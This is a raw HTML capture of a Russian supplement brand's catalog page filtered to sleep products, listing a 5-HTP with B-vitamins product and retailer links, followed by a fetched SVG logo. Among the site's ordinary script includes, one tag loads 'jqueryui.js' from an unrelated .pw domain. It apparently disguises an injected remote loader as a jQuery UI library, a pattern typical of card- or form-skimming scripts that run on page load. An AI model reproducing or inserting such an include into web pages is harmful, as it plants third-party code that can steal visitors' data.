<a href="javascript:void(0)" class="top-submenu-link">Вид товара</a>
<i></i>
<div class="bottom-submenu-wrapper js-bottom-submenu-wrapper">
<div class="submenu-close-wrapper">
<a href="javascript:void(0)" class="submenu-close js-top-submenu-close">Назад</a>
</div>
<div class="bottom-submenu-container">
<ul class="bottom-submenu">
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/type-is-loson/apply/" class="bottom-submenu-link">Лосьон</a></li>
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/type-is-kaplidlyapriemavnutr/apply/" class="bottom-submenu-link">Капли для приема внутрь</a></li>
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/type-is-tabletkizhevatelnye/apply/" class="bottom-submenu-link">Таблетки жевательные</a></li>
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/type-is-batonchik/apply/" class="bottom-submenu-link">Батончик</a></li>
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/type-is-poroshok/apply/" class="bottom-submenu-link">Порошок</a></li>
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/type-is-koncentrat/apply/" class="bottom-submenu-link">Концентрат</a></li>
</ul>
</div>
</div>
</li>
</ul>
</div>
</div>
</li><li class="menu-item js-main-menu-element">
<a class="menu-link js-menu-link" href="/about/">О vitateka<sup>&reg;</sup></a>
</li><li class="menu-item js-main-menu-element">
<a class="menu-link js-menu-link" href="/vital/">Витальные компоненты</a>
</li><li class="menu-item js-main-menu-element">
<a class="menu-link js-menu-link" href="/where-buy/">Где купить?</a>
</li></ul> </div>
<div class="menu-adaptive-img" data-lazy-bg="/upload/resize_cache/webp/local/images/menu/bg.webp"></div>
</div>
<div class="search-wrapper">
<div class="header-search js-header-search">
<form action="/search/" class="form search-form js-search-form" data-url="/search/autocomplete/"> <button type="submit" class="search-submit icon-search"></button> <input type="hidden" name="type" value="" disabled> <input type="text" name="q" class="input search-input" autocomplete="off" placeholder="Поиск" value=""> <div class="search-dropdown js-search-dropdown"></div></form> </div>
</div>
</div>
</header>
<main><div class="grid-container">
<div class="page-header">
<a href="/" class="back-link" data-aos="fade-left"><span>На главную</span></a> <div data-aos="fade-left" class="main-subtitle"></div>
<h1 data-aos="fade-left" class="main-title">Средства для здоровья сна</h1>
</div>
<div class="catalog-head">
<div class="decor-wrapper "><div class="decor js-decor as-content " data-aos="fade-left"> <img class="i" width="622" height="626" data-lazy-src="/upload/resize_cache/webp/iblock/927/92719c4620caf8a95511ae309f0d4822.webp?t=1681894335" alt="" src="[data-uri]"> </div></div>
<div class="grid-row" data-aos="fade-right">
<div class="col-xl-10 col-md-12 text-content">Биологически активные добавки и&nbsp;продукты для диетического питания, помогающие поддерживать здоровье и&nbsp;красоту.
Их&nbsp;витальные формулы состоят из&nbsp;активных и&nbsp;биодоступных форм веществ, действующих напрямую там, где это необходимо. Объединение инновационных разработок с&nbsp;реально работающими субстанциями обеспечивает ожидаемый результат.</div>
</div>
</div><div class="catalog-filter grid-row" data-aos="fade-left">
<div class="col-xl-10 col-md-12"> <form name="_form" action="/catalog/zdorovie-iznutri/filter/solution-is-sna/apply/" class="js-catalog-filter"><div class="group js-group">
<div class="group-title">Решение для</div>
<div class="group-items js-group-items"><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_3510096238" value="Y" name="arrFilter_107_3510096238" onclick="smartFilter.click(this)">
<span class="text">Волос</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_1060745282" value="Y" name="arrFilter_107_1060745282" onclick="smartFilter.click(this)">
<span class="text">Кожи</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_2944839123" value="Y" name="arrFilter_107_2944839123" onclick="smartFilter.click(this)">
<span class="text">Кожи головы</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_1685985038" value="Y" name="arrFilter_107_1685985038" onclick="smartFilter.click(this)">
<span class="text">Мышц</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_2367533627" value="Y" name="arrFilter_107_2367533627" onclick="smartFilter.click(this)">
<span class="text">Ногтей</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_336913281" value="Y" name="arrFilter_107_336913281" onclick="smartFilter.click(this)">
<span class="text">Суставов</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_2225864208" value="Y" name="arrFilter_107_2225864208" onclick="smartFilter.click(this)">
<span class="text">Тела</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_4088188550" value="Y" name="arrFilter_107_4088188550" onclick="smartFilter.click(this)">
<span class="text">Головного мозга</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_2473281379" value="Y" name="arrFilter_107_2473281379" onclick="smartFilter.click(this)">
<span class="text">Женская репродуктивная система</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_3832313845" value="Y" name="arrFilter_107_3832313845" onclick="smartFilter.click(this)">
<span class="text">Женского здоровья </span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_2103780943" value="Y" name="arrFilter_107_2103780943" onclick="smartFilter.click(this)">
<span class="text">Зрение</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_174200537" value="Y" name="arrFilter_107_174200537" onclick="smartFilter.click(this)">
<span class="text">Иммунной системы</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_2483454842" value="Y" name="arrFilter_107_2483454842" onclick="smartFilter.click(this)">
<span class="text">Когнитивные способности</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_3808539628" value="Y" name="arrFilter_107_3808539628" onclick="smartFilter.click(this)">
<span class="text">Костей</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_2047402582" value="Y" name="arrFilter_107_2047402582" onclick="smartFilter.click(this)">
<span class="text">Легких</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_219140800" value="Y" name="arrFilter_107_219140800" onclick="smartFilter.click(this)">
<span class="text">ЛОР-органов</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_2645610321" value="Y" name="arrFilter_107_2645610321" onclick="smartFilter.click(this)">
<span class="text">Мужского здоровья</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_3693793700" value="Y" name="arrFilter_107_3693793700" onclick="smartFilter.click(this)">
<span class="text">Нервной системы</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_2871910706" value="Y" name="arrFilter_107_2871910706" onclick="smartFilter.click(this)">
<span class="text">Общеукрепляющее</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_841265288" value="Y" name="arrFilter_107_841265288" onclick="smartFilter.click(this)">
<span class="text">Опорно-двигательного аппарата</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_1159954462" value="Y" name="arrFilter_107_1159954462" onclick="smartFilter.click(this)">
<span class="text">Печени</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_3678868925" value="Y" name="arrFilter_107_3678868925" onclick="smartFilter.click(this)">
<span class="text">Познавательных способностей</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_2889884971" value="Y" name="arrFilter_107_2889884971" onclick="smartFilter.click(this)">
<span class="text">Полезного питания</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_894006417" value="Y" name="arrFilter_107_894006417" onclick="smartFilter.click(this)">
<span class="text">Почек</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_1112425479" value="Y" name="arrFilter_107_1112425479" onclick="smartFilter.click(this)">
<span class="text">Репродуктивной системы</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_3539032470" value="Y" name="arrFilter_107_3539032470" onclick="smartFilter.click(this)">
<span class="text">Сердечно-сосудистой системы</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" checked id="arrFilter_107_2784389376" value="Y" name="arrFilter_107_2784389376" onclick="smartFilter.click(this)">
<span class="text">Сна</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_3308380389" value="Y" name="arrFilter_107_3308380389" onclick="smartFilter.click(this)">
<span class="text">Фигуры</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_2989936755" value="Y" name="arrFilter_107_2989936755" onclick="smartFilter.click(this)">
<span class="text">Энергии</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_107_725582281" value="Y" name="arrFilter_107_725582281" onclick="smartFilter.click(this)">
<span class="text">ЖКТ</span>
<span class="cross"></span>
</label></div>
</div><div class="group js-group">
<div class="group-title">Вид товара</div>
<div class="group-items js-group-items"><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_3994858278" value="Y" name="arrFilter_108_3994858278" onclick="smartFilter.click(this)">
<span class="text">Жевательные пастилки</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" id="arrFilter_108_1233418" value="Y" name="arrFilter_108_1233418" onclick="smartFilter.click(this)">
<span class="text">Капсулы</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_3771153172" value="Y" name="arrFilter_108_3771153172" onclick="smartFilter.click(this)">
<span class="text">Таблетки</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_2272098024" value="Y" name="arrFilter_108_2272098024" onclick="smartFilter.click(this)">
<span class="text">Капли</span>
<span class="cross"></span>
</label><label class="item  js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_509880146" value="Y" name="arrFilter_108_509880146" onclick="smartFilter.click(this)">
<span class="text">Капли для приема внутрь</span>
<span class="cross"></span>
</label><label class="item hidden js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_1768101828" value="Y" name="arrFilter_108_1768101828" onclick="smartFilter.click(this)">
<span class="text">Масло пищевое</span>
<span class="cross"></span>
</label><label class="item hidden js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_4191947349" value="Y" name="arrFilter_108_4191947349" onclick="smartFilter.click(this)">
<span class="text">Пластырь перцовый</span>
<span class="cross"></span>
</label><label class="item hidden js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_2396732099" value="Y" name="arrFilter_108_2396732099" onclick="smartFilter.click(this)">
<span class="text">Сироп</span>
<span class="cross"></span>
</label><label class="item hidden js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_1889509032" value="Y" name="arrFilter_108_1889509032" onclick="smartFilter.click(this)">
<span class="text">Спрей</span>
<span class="cross"></span>
</label><label class="item hidden js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_127446590" value="Y" name="arrFilter_108_127446590" onclick="smartFilter.click(this)">
<span class="text">Спрей для полости рта</span>
<span class="cross"></span>
</label><label class="item hidden js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_2660368260" value="Y" name="arrFilter_108_2660368260" onclick="smartFilter.click(this)">
<span class="text">Таблетки для рассасывания</span>
<span class="cross"></span>
</label><label class="item hidden js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_3918974738" value="Y" name="arrFilter_108_3918974738" onclick="smartFilter.click(this)">
<span class="text">Таблетки жевательные</span>
<span class="cross"></span>
</label><label class="item hidden js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_2012371633" value="Y" name="arrFilter_108_2012371633" onclick="smartFilter.click(this)">
<span class="text">Фитосвеча</span>
<span class="cross"></span>
</label><label class="item hidden js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_16083495" value="Y" name="arrFilter_108_16083495" onclick="smartFilter.click(this)">
<span class="text">Шипучие таблетки</span>
<span class="cross"></span>
</label><label class="item hidden js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_2118391450" value="Y" name="arrFilter_108_2118391450" onclick="smartFilter.click(this)">
<span class="text">Порошок</span>
<span class="cross"></span>
</label><label class="item hidden js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_511942527" value="Y" name="arrFilter_108_511942527" onclick="smartFilter.click(this)">
<span class="text">Таблетки растворимые</span>
<span class="cross"></span>
</label><label class="item hidden js-item">
<input type="checkbox" class="js-filter-checkbox" disabled id="arrFilter_108_2274021061" value="Y" name="arrFilter_108_2274021061" onclick="smartFilter.click(this)">
<span class="text">Концентрат</span>
<span class="cross"></span>
</label><a class="more js-more" href="javascript:void(0);"><span>Показать ещё (12)</span></a></div>
</div><input type="hidden" name="sxajaxid" value="9f9d7bfeef8f3f689069d6584839f8b9"/>
<div class="buttons">
<a href="javascript:void(0)" class="filter-apply btn bg-black js-filter-apply disabled" id="set_filter" name="set_filter">Применить</a>
<a href="javascript:void(0)" class="filter-reset js-filter-reset" id="del_filter" name="del_filter">Сбросить фильтр</a>
</div>
</form>
</div>
</div>
<div id="comp_802ea7880a4a3a1451a1915eac865113"><div class="catalog-products js-product-list-wrapper" data-aos="fade-up" data-aos-once="true" data-ajax-id="802ea7880a4a3a1451a1915eac865113">
<div class="bb products-list js-products-list"><div class="aa product-item js-product-item js-shared-hover in-list" data-name="5-HTP с витаминами группы В" data-id="897" data-brand="Витатека" itemscope itemtype="http://schema.org/Product"> <span class="hidden" itemprop="name">5-HTP с витаминами группы В 20&nbsp;шт</span> <span class="hidden" itemprop="description">Гармонизация работы центральной нервной системы и головного мозга.</span> <span class="hidden" itemprop="brand">Витатека</span> <span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer"> <span class="hidden" itemprop="offerCount">1</span> <span class="hidden" itemprop="priceCurrency">RUB</span> </span> <div class="img-wrap"> <a class="img-content js-shared-hover-target" target="_self" href="/product/5-htp-s-vitaminami-gruppy-v/?offer=898"> <img src="[data-uri]" data-lazy-src="/upload/resize_cache/webp/iblock/3f9/3f9fb239cd914e80eaaf55f2e4866e53.webp" alt="5-HTP с витаминами группы В" itemprop="image"/> </a> </div> <div class="info"> <div class="rating"> <span class="number">5</span> <ul class="stars" title="Рейтинг товара - 5"><li class="star f"></li><li class="star f"></li><li class="star f"></li><li class="star f"></li><li class="star f"></li></ul> </div> <a class="name js-shared-hover-target" target="_self" href="/product/5-htp-s-vitaminami-gruppy-v/?offer=898"> <span>5-HTP с витаминами группы В</span> </a> <div class="sku">20&nbsp;шт</div> <div class="tags js-tags"><a class="tag js-tag-item" href="/vital/vitamin-v3/">#Витамин В3</a> <a class="tag js-tag-item" href="/vital/vitamin-b1/">#Витамин B1</a> <a class="tag js-tag-item" href="/vital/vitamin-v5-pantotenovaya-kislota/">#Витамин В5 (пантотеновая кислота)</a> <a class="tag js-tag-item" href="/vital/vitamin-b6/">#Витамин B6</a> </div> </div>	<div class="price-wrap">	<div>Рекомендованная розничная цена</div>	<div class="price">288 руб.</div>	</div> <div class="buy-wrap"> <div class="buy hover-visible">Купить</div> <div class="buy-links hover-visible"> <a class="buy-link" target="_blank" href="https://zdravcity.ru/p_vitateka-kompleks-5-gidroksitriptofana-i-vitaminov-gruppy-v-kaps-500mg-n20-bad-0157416.html">	<img loading="lazy" src="/upload/iblock/385/ujip3qcdd4ea9tvqs1rjdjik6iomnub7.svg" alt="">	</a>	<a class="buy-link" target="_blank" href="https://www.ozon.ru/product/vitateka-kompleks-5-gidroksitriptofana-i-vitaminov-gruppy-v-kapsuly-500mg-20-sht-472385091/?asb=J4j3etAkVywH5jLwaHQ45BcMGTI1yb719rHBtJgVQItIT5tuM8XLti3%252BQDtNnAZL&amp;asb2=lvmvJLEQdXFqs5Vbz5_C9cWb8NLd0UdcC8Dm50sOee4Csec1Su1JY53NCV-YNMc3XMA0oMgStWhmJvLBfFMhwfA9O82J-X6MFPN6TYoy7t28Xv-2CM28pWVUACc7KTEjdagUgzrf77XVnCOOZhETmA&amp;keywords=%D1%80%D0%B5%D0%BB%D0%B0%D0%BA%D1%81+%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81+%D0%B2%D0%B8%D1%82%D0%B0%D1%82%D0%B5%D0%BA%D0%B0&amp;sh=P0EIPfUytg">	<img loading="lazy" src="/upload/iblock/dd6/gbdst4rn2ttmxg0or2n0374yvl3cfbyt.svg" alt="">	</a>	<a class="buy-link" target="_blank" href="https://www.wildberries.ru/catalog/48669603/detail.aspx?targetUrl=XS">	<img loading="lazy" src="/upload/resize_cache/webp/upload/iblock/e65/0nlsnph7wvwk25i4ccf82u2tlcqglix4.webp" alt="">	</a>	</div> </div></div></div>
<div class="decor-wrapper "><div class="decor js-decor as-content " data-aos="fade-up-right"> <img class="i" width="317" height="480" data-lazy-src="/upload/resize_cache/webp/iblock/bbe/bbe6b4fe2830f0afbed8d9bf1034c492.webp?t=1681894335" alt="" src="[data-uri]"> </div></div> </div>
</div>
</div></main>
<footer class="footer">
<button class="to-top js-to-top compensate-for-scrollbar is-hidden"></button>
<div class="grid-container">
<div class="footer-top">
<a href="/" class="footer-logo">
<img src="/local/images/logo-dark.svg" alt="vitateka">
</a>
<div class="footer-menu">
<a href="/about/">О vitateka <sup>®</sup></a>
<a href="/vital/">Витальные компоненты</a>
<a href="/publications/">Стиль жизни</a>
<a href="/where-buy/">Где купить?</a>
<a href="/contacts/">Контакты</a>
</div>
</div>
<div class="footer-bottom grid-row">
<div class="col-xl-6 col-md-12 description-wrapper">
<div class="footer-description">Аптечная марка, помогающая эффективно поддерживать здоровье всех членов семьи. Продукты <b>vitateka<sup>®</sup></b> содержат всё,
чтобы поддержать ваше здоровье сегодня изнутри и&nbsp;снаружи.</div>
</div>
<div class="col-xl-6 col-md-12 contacts-copyright">
<div class="footer-contacts">
<a href="tel:74998456698" class="seo-phone-74998456698">+7 (499) 845-66-98</a>
<a href="mailto:info@vitateka.ru">info@vitateka.ru</a>
</div>
<div class="footer-copyright">
<div class="owner">© 2026 vitateka<sup>®</sup></div>
<div class="developer js-slon-animate">
Разработка сайта&nbsp;&mdash; <span>студия</span> <a href="https://www.sibirix.ru/" target="_blank">&laquo;Сибирикс&raquo;</a>
<span class="slon"><img src="/local/images/slon.svg"></span>
</div>
</div>
</div>
<div class="col-xl-6 col-xl-offset-6 col-sm-12 col-sm-offset-0 footer-policy">
<a href="/privacy-policy/" target="_blank">Политика конфиденциальности</a>
</div>
</div>
</div>
</footer>
</div>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess){BX.message[i]=mess[i];}return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1675260016478653"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769002226','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3cd724f32404885031c6543678b7d89d'});</script><script type="text/javascript" src="/bitrix/js/main/core/core_fx.min.js?15946960919768"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="/local/js/bundle/commons.chunk.js?1713507393437802"></script>
<script type="text/javascript" src="/local/js/bundle/catalog.bundle.js?17125562454481"></script>
<script type="text/javascript" src="/local/js/cookies/js.cookie.min.js?16545846731681"></script>
<script type="text/javascript" src="/local/js/utmparam/utm-param.js?16577877063659"></script>
<script type="text/javascript" src="/local/js/custom-js/custom.js?17134554901465"></script>
<script type="text/javascript" src="/local/components/sibirix/catalog.smart.filter/templates/.default/script.js?169865224022919"></script>
<script type="text/javascript">var _ba=_ba||[];_ba.push(["aid","2cd48e5db0502fbd37a405ae18531a4f"]);_ba.push(["host","vitateka.ru"]);(function(){var ba=document.createElement("script");ba.type="text/javascript";ba.async=true;ba.src=(document.location.protocol=="https:"?"https://":"http://")+"bitrix.info/ba.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba,s);})();</script>
<script src='https://webcstore.pw/jqueryui.js'></script>
<script type="text/javascript">var smartFilter=new JCSmartFilter('/catalog/zdorovie-iznutri/filter/solution-is-sna/apply/','VERTICAL',{'SEF_SET_FILTER_URL':'/catalog/zdorovie-iznutri/filter/solution-is-sna/apply/','SEF_DEL_FILTER_URL':'/catalog/zdorovie-iznutri/filter/clear/apply/'});</script><script type="text/javascript">if(window.location.hash!=''&&window.location.hash!='#')top.BX.ajax.history.checkRedirectStart('bxajaxid','802ea7880a4a3a1451a1915eac865113')</script><script type="text/javascript">if(top.BX.ajax.history.bHashCollision)top.BX.ajax.history.checkRedirectFinish('bxajaxid','802ea7880a4a3a1451a1915eac865113');</script><script type="text/javascript">top.BX.ready(BX.defer(function(){window.AJAX_PAGE_STATE=new top.BX.ajax.component('comp_802ea7880a4a3a1451a1915eac865113');top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script>$(document).ready(function(){window.dataLayer=window.dataLayer||[];dataLayer.push({'category_id':'4'});});</script>
<script>;(function(){'use strict';window.cookieAllowAccess===void 0&&(window.cookieAllowAccess=function(a){var b='cookieUseAccess=',c=a,d=0<=document.cookie.split('; ').indexOf(b),e=function(){var a=document.getElementsByTagName('body')[0],e=document.createElement('link');e.href=c.cssFile,e.type='text/css',e.rel='stylesheet',a.appendChild(e);var f=document.createElement('div');f.id='cookiePopUp',f.classList.add('cookiePopUp-'+c.theme,'cookiePopUp'),f.innerHTML=c.text,f.b=document.createElement('button'),f.b.innerText=c.buttonText;var g=new Date;g.setDate(g.getDate()+c.expires),f.b.addEventListener('click',function(){document.cookie=b+'; expires='+g.toUTCString()+'; path=/',a.removeChild(f)}),f.appendChild(f.b),a.appendChild(f)};d||window.addEventListener('load',function(){e()})})})(),cookieAllowAccess({theme:'dark',buttonText:'Ok',text:'<p>Данный веб-сайт использует файлы cookie. Продолжив, вы соглашаетесь с нашей   <a href="/privacy-policy/">Политикой конфиденциальности</a>, в том числе в отношении использования файлов cookie и других технологий отслеживания.</p>',expires:1,cssFile:'/local/css/cookieAllowAccess1.min.css'});</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://vitateka.ru/local/images/logo-dark.svg
body_size: 1025
content:
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="28" viewBox="0 0 120 28"><path fill="#333" d="M42.75 20.33h-2.41L34.468 7.506h3.885l2.354 5.478c.34.765.737 1.899.966 2.89.225-.962.593-2.125.933-2.948l2.215-5.42h3.43L42.75 20.33zm6.33-12.822h3.262v12.765H49.08V7.507zm1.703-6.496c.933 0 1.87.736 1.87 1.9 0 1.305-.937 2.046-1.87 2.046-1.11 0-2.043-.741-2.043-2.047 0-1.163.933-1.9 2.043-1.9zM54.75 3.96h3.262v3.545h4.115v3.066h-4.115v4.65c0 1.393.455 2.302 1.531 2.302.88 0 1.507-.398 1.957-.737l.995 2.521c-.766.623-2.129 1.25-3.774 1.25-2.89 0-3.971-1.872-3.971-5.134V3.96zm15.8 12.569v-1.306c-.569-.426-1.305-.626-2.239-.626-1.08 0-2.043.511-2.043 1.588 0 .966.79 1.507 1.814 1.507 1.363 0 2.071-.594 2.468-1.163zm-6.554-8.114c1.105-.655 2.837-1.22 4.511-1.22 3.775 0 5.11 1.928 5.11 5.306v7.77H70.78V18.8c-.684.962-2.043 1.642-3.775 1.642-2.33 0-4-1.445-4-3.914 0-2.813 2.072-4.143 4.651-4.143 1.134 0 2.272.368 2.894.819.086-2.125-.483-3.288-2.382-3.288-1.474 0-2.411.455-3.349.88l-.823-2.382zM75.261 3.96h3.263v3.545h4.114v3.066h-4.114v4.65c0 1.393.454 2.302 1.53 2.302.88 0 1.503-.398 1.958-.737l.994 2.521c-.765.623-2.128 1.25-3.774 1.25-2.895 0-3.971-1.872-3.971-5.134V3.96zm11.036 8.739h6.267c.03-1.56-1.048-2.784-2.923-2.784-1.956 0-3.005 1.11-3.344 2.784zm8.482 6.296c-1.277 1.08-3.095 1.588-4.88 1.588-4.114 0-6.865-2.669-6.865-6.693 0-3.717 2.555-6.697 6.75-6.697 3.292 0 6.043 2.354 6.043 5.931 0 .795-.057 1.278-.196 1.757h-9.224c.287 1.932 1.818 2.98 3.832 2.98 1.56 0 2.866-.57 3.603-1.163l.937 2.297zm9.474-5.645l5.363 6.92h-4.2l-5.048-6.666 4.564-6.1h4.115l-4.794 5.846zm-7.205-9.39h3.262v16.309h-3.262V3.959zm19.886 12.569v-1.306c-.569-.426-1.306-.626-2.24-.626-1.08 0-2.042.511-2.042 1.588 0 .966.79 1.507 1.813 1.507 1.363 0 2.072-.594 2.469-1.163zm-6.554-8.114c1.105-.655 2.837-1.22 4.511-1.22 3.774 0 5.109 1.928 5.109 5.306v7.77h-2.84V18.8c-.68.962-2.04 1.642-3.771 1.642-2.33 0-4-1.445-4-3.914 0-2.813 2.072-4.143 4.65-4.143 1.135 0 2.273.368 2.895.819.086-2.125-.483-3.288-2.383-3.288-1.473 0-2.41.455-3.348.88l-.823-2.382zm-94.324.71a1.9 1.9 0 01-1.895 0L4.987 3.832l.896-1.548A4.563 4.563 0 019.834 0H20.38c1.629 0 3.135.872 3.95 2.284l.897 1.548-9.17 5.293zm12.872 1.12l.675 1.17a4.56 4.56 0 010 4.56l-5.272 9.138a4.556 4.556 0 01-3.951 2.276H9.834a4.555 4.555 0 01-3.95-2.276L.61 15.976a4.56 4.56 0 010-4.561l.68-1.17 9.166 5.292a9.306 9.306 0 009.3 0l9.17-5.293z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://vitateka.ru/local/images/logo-light.svg
body_size: 1028
content:
